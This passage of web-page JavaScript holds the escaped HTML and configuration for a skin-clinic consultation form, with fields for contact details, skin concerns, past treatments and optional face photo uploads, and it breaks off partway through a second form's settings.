      \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel for=\"88387-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"88387-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel for=\"88387-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"88387-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"88387-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"How long have you had this concern?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"How long have you had this concern?\"\u003eHow long have you had this concern?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-2\"  id=\"88387-select-2\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Days\" \u003eDays\u003c\/option\u003e\n            \n            \u003coption value=\"Weeks\" \u003eWeeks\u003c\/option\u003e\n            \n            \u003coption value=\"Months\" \u003eMonths\u003c\/option\u003e\n            \n            \u003coption value=\"1 year+\" \u003e1 year+\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Have you tried any treatments before?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Have you tried any treatments before?\"\u003eHave you tried any treatments before?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-3\"  id=\"88387-select-3\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Yes\" \u003eYes\u003c\/option\u003e\n            \n            \u003coption value=\"No\" \u003eNo\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"If yes, please name the treatments?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"If yes, please name the treatments?\"\u003eIf yes, please name the treatments?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any known allergies or skin conditions?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any known allergies or skin conditions?\"\u003eAny known allergies or skin conditions?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-3\" name=\"text-3\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel for=\"88387-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"88387-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eOPTIONAL PHOTO UPLOAD\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[88387];
      
    
      
      
      
      window.Globo.FormBuilder.forms[103912] = {"103912":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive 